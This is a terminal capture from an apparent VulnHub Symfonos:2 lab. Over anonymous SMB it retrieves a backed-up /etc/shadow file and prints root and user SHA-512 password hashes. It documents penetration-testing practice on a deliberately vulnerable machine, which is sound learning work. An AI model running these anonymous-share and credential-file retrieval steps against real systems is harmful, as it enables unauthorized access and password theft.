 /bin/bash
/bin/bash 140x50
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $smbclient //10.10.10.10/anonymous
Enter WORKGROUP\a7's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Dec 12 00:57:37 2022
  ..                                  D        0  Thu Jul 18 17:29:08 2019
  backups                             D        0  Thu Jul 18 17:25:17 2019
  shadow.bak                          N     1173
                19728000 blocks of size 1024. 16314104 blocks available
smb: \> get shadow.bak
getting file \shadow.bak of size 1173 as shadow.bak (572.7 KiloBytes/sec) (average 572.8 KiloBytes/sec)
smb: \> exit
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $cat shadow.bak
root:$6$VTftENaZ$ggY84BSFETwhissv0N6mt2VaQN9k6/HzwwmTtVkDtTbCbqofFO8MVW.IcOKIzuI07m36uy9.565qelr/beHer.:18095:0:99999:7:::
daemon:*:18095:0:99999:7:::
bin:*:18095:0:99999:7:::
sys:*:18095:0:99999:7:::
sync:*:18095:0:99999:7:::
games:*:18095:0:99999:7:::
man:*:18095:0:99999:7:::
lp:*:18095:0:99999:7:::
mail:*:18095:0:99999:7:::
news:*:18095:0:99999:7:::
uucp:*:18095:0:99999:7:::
proxy:*:18095:0:99999:7:::
www-data:*:18095:0:99999:7:::
backup:*:18095:0:99999:7:::
list:*:18095:0:99999:7:::
irc:*:18095:0:99999:7:::
gnats:*:18095:0:99999:7:::
nobody:*:18095:0:99999:7:::
systemd-timesync:*:18095:0:99999:7:::
systemd-network:*:18095:0:99999:7:::
systemd-resolve:*:18095:0:99999:7:::
systemd-bus-proxy:*:18095:0:99999:7:::
_apt:*:18095:0:99999:7:::
Debian-exim:!:18095:0:99999:7:::
messagebus:*:18095:0:99999:7:::
sshd:*:18095:0:99999:7:::
aeolus:$6$dgjUjE.Y$G.dJZCM8.zKmJc9t4iiK9d723/bQ5kE1ux7ucBoAgOsTbaKmp.0iCljaobCntN3nCxsk4DLMy0qTn8ODPlmLG.:18095:0:99999:7:::
cronus:$6$wOmUfiZO$WajhRWpZyuHbjAbtPDQnR3oVQeEKtZtYYElWomv9xZLOhz7ALkHUT2Wp6cFFg1uLCq49SYel5goXroJ0SxU3D/:18095:0:99999:7:::
mysql:!:18095:0:99999:7:::
Debian-snmp:!:18095:0:99999:7:::
librenms:!:18095::::::
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $